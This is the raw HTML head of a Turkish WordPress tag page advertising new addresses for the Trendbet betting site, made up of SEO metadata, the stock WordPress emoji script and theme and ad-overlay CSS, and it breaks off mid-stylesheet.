

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/tag/trendbet-yeni-adresi/
body_size: 21561
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet yeni adresi - Trendbet Giriş</title>
	<link rel="canonical" href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" />
	<link rel="next" href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet yeni adresi - Trendbet Giriş" />
	<meta property="og:url" content="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/","url":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/","name":"Trendbet yeni adresi - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2025/01/trendbet-kontrol-paneli.jpg","breadcrumb":{"@id":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2025/01/trendbet-kontrol-paneli.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2025/01/trendbet-kontrol-paneli.jpg","width":1920,"height":1080,"caption":"Trendbet pek çok kişiden biri"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/tag/trendbet-yeni-adresi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet yeni adresi"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet yeni adresi etiket akışı" href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/tags/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/tag/trendbet-yeni-adresi/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
